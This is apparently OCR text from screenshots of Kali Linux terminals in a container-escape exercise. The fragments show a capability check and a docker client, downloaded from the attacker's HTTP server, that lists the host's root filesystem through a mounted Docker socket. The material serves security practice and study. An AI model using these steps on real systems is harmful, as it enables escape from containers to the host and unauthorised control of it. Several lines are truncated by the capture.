 /docker # ./docker -Hunix:///var/run/docker.sock exec fe0f9c6f412c ls /host
123
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old
/docker #
File System
(kali㉿kali)-[~/Desktop]
$ cat /proc/self/status | grep CapEff | grep -E '0000003fffffffff|0000001fffffffff'
File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier 0
(kali㉿kali)-[~]
$ cd Desktop
(kali㉿kali)-[~/Desktop]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.86.1 - - [02/Dec/2023 01:49:47] "GET / HTTP/1.1" 200
192.168.86.1 - - [02/Dec/2023 01:49:47] code 404, message
192.168.86.1 - - [02/Dec/2023 01:49:47] "GET /chrome-extensi
kpdkpa/libs/customElements.js HTTP/1.1" 404 -
192.168.86.1 - - [02/Dec/2023 01:49:48] code 404, message
192.168.86.1 - - [02/Dec/2023 01:49:48] "GET /favicon.ico
172.17.0.2 - - [02/Dec/2023 01:50:20] "GET /docker-18.09.9.
^C
Keyboard interrupt received, exiting.
"the
(kali㉿kali)-[~/Desktop]
$ sudo su -
[sudo] password for kali:
(root㉿kali)-[~]
# cd /